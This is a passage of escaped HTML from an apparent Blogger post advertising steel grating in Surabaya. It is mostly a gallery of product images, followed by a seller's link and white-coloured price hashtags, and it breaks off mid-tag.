href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pUn0KY-T-iSwgz9V6-mmdjfS9DNlxAiNm9Ys0hUgqWpQP0HCzatl5vdfSpbYaK0ATpEUBDr7opAu8z2SO13Rsq9tFmr44po2sbz7-CX0WpXsDSF81IoGGtuJWQ37_UXa87TfIL8_N_ZG\/s1600\/115201622402AMGalvanized-Steel-Platform-Grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pUn0KY-T-iSwgz9V6-mmdjfS9DNlxAiNm9Ys0hUgqWpQP0HCzatl5vdfSpbYaK0ATpEUBDr7opAu8z2SO13Rsq9tFmr44po2sbz7-CX0WpXsDSF81IoGGtuJWQ37_UXa87TfIL8_N_ZG\/s640\/115201622402AMGalvanized-Steel-Platform-Grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfL4AkGHVlEFN3wJueUU-Qw6LdDYCa58iA9vXIutX1XFWcaJ6Tpfg8uZDrI6_O05SqzFyTfE7qA56SVCuYbk8e-864PzQes-g8WLoa6SD7nFXmFhyphenhyphennfmOHTHrrkFo3GbbYd0ZStkcQEuzD\/s1600\/201203150802324419+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"320\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfL4AkGHVlEFN3wJueUU-Qw6LdDYCa58iA9vXIutX1XFWcaJ6Tpfg8uZDrI6_O05SqzFyTfE7qA56SVCuYbk8e-864PzQes-g8WLoa6SD7nFXmFhyphenhyphennfmOHTHrrkFo3GbbYd0ZStkcQEuzD\/s640\/201203150802324419+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXby2WwjNp-ZFCHtp8x9Vjg_eovCxYi5RM2JinEXtpY8F1yVn7HvO7y8ajt1MTJGs60j6ed23jKFiIFvM0OrPM5nusihrdpDHNiqe7rHCfJjaobfh1lj_AS4aMxMLa7jNKZB55Vz_jaou\/s1600\/201705272140303713.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"430\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXby2WwjNp-ZFCHtp8x9Vjg_eovCxYi5RM2JinEXtpY8F1yVn7HvO7y8ajt1MTJGs60j6ed23jKFiIFvM0OrPM5nusihrdpDHNiqe7rHCfJjaobfh1lj_AS4aMxMLa7jNKZB55Vz_jaou\/s640\/201705272140303713.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0tw-gcFPjkkwcXx8QZEcaL8dpku_dJ85_xg2UHwfR4Daan0JxqRRrwJ1Yh6W7MTX2YsENJRbllvLjF6u74ZlbB2Sex8cyMJ1Nc0rPiH2K-rOc_ar889MRC3RHUd-by08G-H_5SG6-sX0h\/s1600\/bar-grating-platform.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"650\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0tw-gcFPjkkwcXx8QZEcaL8dpku_dJ85_xg2UHwfR4Daan0JxqRRrwJ1Yh6W7MTX2YsENJRbllvLjF6u74ZlbB2Sex8cyMJ1Nc0rPiH2K-rOc_ar889MRC3RHUd-by08G-H_5SG6-sX0h\/s640\/bar-grating-platform.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj49KhJVMchhIvF6JyOVGXi88YGtYBynWP0zXSO97oxpa_EuCf5ebcPkOweW4mJWA7QgaNzaija8eTJ-02uGDMXtDiOnVnOINQR2-iiefHpQidnffL9APJKNeK2rZVAg5LPfBJoQAI7aSPI\/s1600\/clamp+grating2+clip+ais+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"1027\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj49KhJVMchhIvF6JyOVGXi88YGtYBynWP0zXSO97oxpa_EuCf5ebcPkOweW4mJWA7QgaNzaija8eTJ-02uGDMXtDiOnVnOINQR2-iiefHpQidnffL9APJKNeK2rZVAg5LPfBJoQAI7aSPI\/s640\/clamp+grating2+clip+ais+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaJYFMCQt7GZfdcHCvcIUbracn-yT7S3omaJWmc6G_R1VYJMblu9vF6TJBIg3s65kQkmLJfLYeYL4JCzHE1mWYq_txsaAcNr4UAB0w-w-_mjMzh5pRxgMSFbU3UE1-6ozyI-4IbW5gf5L\/s1600\/clamp+grating+clip+ais+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"578\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaJYFMCQt7GZfdcHCvcIUbracn-yT7S3omaJWmc6G_R1VYJMblu9vF6TJBIg3s65kQkmLJfLYeYL4JCzHE1mWYq_txsaAcNr4UAB0w-w-_mjMzh5pRxgMSFbU3UE1-6ozyI-4IbW5gf5L\/s640\/clamp+grating+clip+ais+082129847777.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDv_R7BnO3JddpJ3Wl6w1pLb6UPz7I5suHePPELavKCKWLsjhDB9OfhTvhBv8OAV7edv6oL8hyphenhyphenWKhp3QfyGTFjHGgX0srp_KxfoUlkxTww6TJpgedZf4VaODRihrjP0meq2wMKy81EXLGP\/s1600\/clamp+grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"1027\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDv_R7BnO3JddpJ3Wl6w1pLb6UPz7I5suHePPELavKCKWLsjhDB9OfhTvhBv8OAV7edv6oL8hyphenhyphenWKhp3QfyGTFjHGgX0srp_KxfoUlkxTww6TJpgedZf4VaODRihrjP0meq2wMKy81EXLGP\/s640\/clamp+grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnXxqLdGRr0n9v4HU18ljO_AeHl80QhEvIwSXQDUlfENb7oduDBwRSKLzJ4tM46JPcGQ1kMBuy36f_lSVgh6U46IGSS2TH5y3OOuTGnDKoNQDX-TFPuQOTXSyRdRuQiw0LJXw6sCqMqn7\/s1600\/grATING+wALK+WAY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"460\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnXxqLdGRr0n9v4HU18ljO_AeHl80QhEvIwSXQDUlfENb7oduDBwRSKLzJ4tM46JPcGQ1kMBuy36f_lSVgh6U46IGSS2TH5y3OOuTGnDKoNQDX-TFPuQOTXSyRdRuQiw0LJXw6sCqMqn7\/s640\/grATING+wALK+WAY.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpv64xK8RUu3kDuS7WV3nUdYrsXNiNGDYMvHO9rHOdurOuVAjTXkRxxkuI0iSdeLc7HwSspFwBNErCagIbCB8PMhIveyNzrwcvTc4b5AgVgo2OBWNTU5J2Dx6sc87isRHXAG3MrbojVEFd\/s1600\/Hot-DIP-Galvanized-Heavy-Duty-Steel-Grating-Platform-From-Direct-Manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"540\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpv64xK8RUu3kDuS7WV3nUdYrsXNiNGDYMvHO9rHOdurOuVAjTXkRxxkuI0iSdeLc7HwSspFwBNErCagIbCB8PMhIveyNzrwcvTc4b5AgVgo2OBWNTU5J2Dx6sc87isRHXAG3MrbojVEFd\/s640\/Hot-DIP-Galvanized-Heavy-Duty-Steel-Grating-Platform-From-Direct-Manufacturer.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA8jtHw7uVU5JK7_duwZRPfJNPwkoP5rVj5y-7ZrgxbO2IRegEh1DtSxcq97gFGGHs5Zc3PAn7-Gr5RvKKcuPrO1tbxAWr4kapthD8uba9ry5lic9MA0mvEW3I_M2HLh9yaGJMcO5tjwmg\/s1600\/JUALGRATING2SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA8jtHw7uVU5JK7_duwZRPfJNPwkoP5rVj5y-7ZrgxbO2IRegEh1DtSxcq97gFGGHs5Zc3PAn7-Gr5RvKKcuPrO1tbxAWr4kapthD8uba9ry5lic9MA0mvEW3I_M2HLh9yaGJMcO5tjwmg\/s640\/JUALGRATING2SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZH4HNGoTumw0ulf_XiiXvQbVCrNqbWr0PUmfat3lGcXOU_Dah66bSvd43WB5ltHfT-ZFvFzjggdZuG3LXd6GoGe1SJKWCG_W0lhak2nUI2zweUk7hyXBhmMXXTEU2RY9azhC3X8Qnmbb\/s1600\/JUALGRATING3SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1500\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZH4HNGoTumw0ulf_XiiXvQbVCrNqbWr0PUmfat3lGcXOU_Dah66bSvd43WB5ltHfT-ZFvFzjggdZuG3LXd6GoGe1SJKWCG_W0lhak2nUI2zweUk7hyXBhmMXXTEU2RY9azhC3X8Qnmbb\/s640\/JUALGRATING3SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gKcpQEIAlQbVfmBq0gkm9uXevXHrl1XEwclXELCosNCsVYx47_ElmAZYs34WFxHPqLm7aCQ38zM7Bdqp2SlTjsnth0FEhkmKHVARrkMCvoeMmeriyefYHSX6M1Zd5zzCxBJk47_miKYk\/s1600\/JUALGRATINGSHEAVYDUTY2SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gKcpQEIAlQbVfmBq0gkm9uXevXHrl1XEwclXELCosNCsVYx47_ElmAZYs34WFxHPqLm7aCQ38zM7Bdqp2SlTjsnth0FEhkmKHVARrkMCvoeMmeriyefYHSX6M1Zd5zzCxBJk47_miKYk\/s640\/JUALGRATINGSHEAVYDUTY2SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_RaNVL_bYq9PmCbfvfp-xoY4JBqE5lRLyKXJtleiap_fbB8YPPf7lw-bOLT4PpJ9TTPLJc_yHc9NFZSPPKt0vBtdTUoXRsB5XKN2NbP1oOruz8T7nHxqFhNqZTan-K8LACbNT-VNIJCZ\/s1600\/JUALGRATINGSHEAVYDUTY3SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1150\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_RaNVL_bYq9PmCbfvfp-xoY4JBqE5lRLyKXJtleiap_fbB8YPPf7lw-bOLT4PpJ9TTPLJc_yHc9NFZSPPKt0vBtdTUoXRsB5XKN2NbP1oOruz8T7nHxqFhNqZTan-K8LACbNT-VNIJCZ\/s640\/JUALGRATINGSHEAVYDUTY3SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwa4x6dMcTxU93Gw-n9j1TQOG7d4oVoFUXYtZEIu_H_n5CTQGbZPqWQ0xISM2tjfuFs0edODfbgETehLMnGsCQaZZXoFdXcg-CNNQAxDe-J2QIg7CMCPQQoob8zp7-y9Qm3OuxiBFQ3-M\/s1600\/JUALGRATINGSHEAVYDUTYURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"980\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwa4x6dMcTxU93Gw-n9j1TQOG7d4oVoFUXYtZEIu_H_n5CTQGbZPqWQ0xISM2tjfuFs0edODfbgETehLMnGsCQaZZXoFdXcg-CNNQAxDe-J2QIg7CMCPQQoob8zp7-y9Qm3OuxiBFQ3-M\/s640\/JUALGRATINGSHEAVYDUTYURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikav00NdtgLvLKm2y8rxqhphPgLO4iVXxFldbsf2XTZfThZHp3Btu9N5gMoS7tJEvIv2SpuTqma-zwoWvEEH9N8JA8DAqIkg9D6Jx7VYG1nvOeAPJfr2d1k-h2ZkTnSK_MDzDoH9w5LvcW\/s1600\/JUALGRATINGSURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"370\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikav00NdtgLvLKm2y8rxqhphPgLO4iVXxFldbsf2XTZfThZHp3Btu9N5gMoS7tJEvIv2SpuTqma-zwoWvEEH9N8JA8DAqIkg9D6Jx7VYG1nvOeAPJfr2d1k-h2ZkTnSK_MDzDoH9w5LvcW\/s640\/JUALGRATINGSURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OXbySt2Lw1jJ-m3emCsR0zIgEFjhhoocGUbO4iHLkg_X80NKeoYG4-kqTLtqupsKWVKxSR0UA4F75Jf4Q3BGoYX-tQz4I_sENYfGvT6vzRyNWGPj-u0ptLV17cvyMePULq6gY8PqaT0P\/s1600\/pl16174462-stair_treads_platform_floor_steel_grating_easy_clean_install_and_durable.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"501\" data-original-width=\"700\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OXbySt2Lw1jJ-m3emCsR0zIgEFjhhoocGUbO4iHLkg_X80NKeoYG4-kqTLtqupsKWVKxSR0UA4F75Jf4Q3BGoYX-tQz4I_sENYfGvT6vzRyNWGPj-u0ptLV17cvyMePULq6gY8PqaT0P\/s640\/pl16174462-stair_treads_platform_floor_steel_grating_easy_clean_install_and_durable.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIy3IEwxFnHYg9dAOIGgo_wymNgGeoTWa40fTJEWRmLLdx-d6_8tY3MtzYcjGE9o_5uwCaePHJlGnUsRhrl3pNljcosLzEddGv-Ze1hcW2_p-HefOrp9qHJF5ny2M2wvTdk7_FYMbUJwc\/s1600\/s_2600881_2116895_steelgrating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"211\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIy3IEwxFnHYg9dAOIGgo_wymNgGeoTWa40fTJEWRmLLdx-d6_8tY3MtzYcjGE9o_5uwCaePHJlGnUsRhrl3pNljcosLzEddGv-Ze1hcW2_p-HefOrp9qHJF5ny2M2wvTdk7_FYMbUJwc\/s640\/s_2600881_2116895_steelgrating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvG04EGBb5otIJJ2C6bqdsn1DUqElINQ5kmt7uAenWKJ4VYAqa-zReOFdRzvluII8NSLcctgqhR57KZ9dQYED8szphMxBgqKX_G7DpF8fhr0nxGHC5jqeMk_4D4XltAFwb-Ccb09p7Cs6M\/s1600\/steel+grating1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvG04EGBb5otIJJ2C6bqdsn1DUqElINQ5kmt7uAenWKJ4VYAqa-zReOFdRzvluII8NSLcctgqhR57KZ9dQYED8szphMxBgqKX_G7DpF8fhr0nxGHC5jqeMk_4D4XltAFwb-Ccb09p7Cs6M\/s640\/steel+grating1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iNHbip_hoK2CI0WO2PwIolORzokNiMF3YTxmGbJqmZ3SQYEHsNXs5iQehLnT_eRLRJYJGrkUh9D7eKWQ4euukbqdO8VTTNiRVj9tEJCvIvp4AT4Aqc4x4IL0C1wAOKLAI_90TnJZgoWd\/s1600\/steel+grating2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iNHbip_hoK2CI0WO2PwIolORzokNiMF3YTxmGbJqmZ3SQYEHsNXs5iQehLnT_eRLRJYJGrkUh9D7eKWQ4euukbqdO8VTTNiRVj9tEJCvIvp4AT4Aqc4x4IL0C1wAOKLAI_90TnJZgoWd\/s640\/steel+grating2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4ThCd5BK79Mrg6nNp8ZQNwa8xS2TJZ2Gx-dpw0LTTv2tZyyoHU8ofTQog3Vu60IdAL3oxXGqJSoK3gZFDFxhO4h__2Za39nLTSKJplIbMEuN0xKFeLrnQ5c6XZObm_wJrJmJJJXfw1EP\/s1600\/steel+grating+surabaya3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"261\" height=\"473\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4ThCd5BK79Mrg6nNp8ZQNwa8xS2TJZ2Gx-dpw0LTTv2tZyyoHU8ofTQog3Vu60IdAL3oxXGqJSoK3gZFDFxhO4h__2Za39nLTSKJplIbMEuN0xKFeLrnQ5c6XZObm_wJrJmJJJXfw1EP\/s640\/steel+grating+surabaya3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7588sXzNodOYCjTLJ3qWMGzBq1ZXcMn5Xlf2kth7qhGBpKlK7Ug8DaL4HrZ665JTXGBS44Lk0nY2x6aAEVjjdl0onpxgOZLRFJQmRMFL5zqxN8gDV4kD6Dr4DGDS1_B7LcekVdcboAzD\/s1600\/steel+grating+surabaya.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"894\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7588sXzNodOYCjTLJ3qWMGzBq1ZXcMn5Xlf2kth7qhGBpKlK7Ug8DaL4HrZ665JTXGBS44Lk0nY2x6aAEVjjdl0onpxgOZLRFJQmRMFL5zqxN8gDV4kD6Dr4DGDS1_B7LcekVdcboAzD\/s640\/steel+grating+surabaya.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtNDnF5vcOkX4DleR5R5ZH8LlbQWyE0RKH8z_Dp8kTXW4RRDeMQ7K_isxZp7B7xp6AqwnWvgF_ASLmtf8KW7yzUJehtzyj2A4F1WUKOa-Ka_c8dCsz3rMyy2IoJ9OFYrPFtD_h0yvTeaY\/s1600\/steel+grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtNDnF5vcOkX4DleR5R5ZH8LlbQWyE0RKH8z_Dp8kTXW4RRDeMQ7K_isxZp7B7xp6AqwnWvgF_ASLmtf8KW7yzUJehtzyj2A4F1WUKOa-Ka_c8dCsz3rMyy2IoJ9OFYrPFtD_h0yvTeaY\/s640\/steel+grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jualgratingserrated.com\/\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"650\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVtSO-97OfdJn4TUZz6xN7CZnZ_pD56ENE9DrjedwrRi6Jz3VxXP_TxPbxhhstTLaF_uCqSg6ATFo0fGke91bOk7hLmQeYwdbcNsb0-8YgiTFc3la-rarOSi-Of3f5lD4ZU2kleZ2isxt\/s640\/steel-grating-channel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003Ehttps:\/\/www.jualgratingserrated.com\/\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003ETagline:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingsurabaya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratingperlembar\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratinggalvanizedjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagratinggalvanis\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargasteelgratingperm2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan 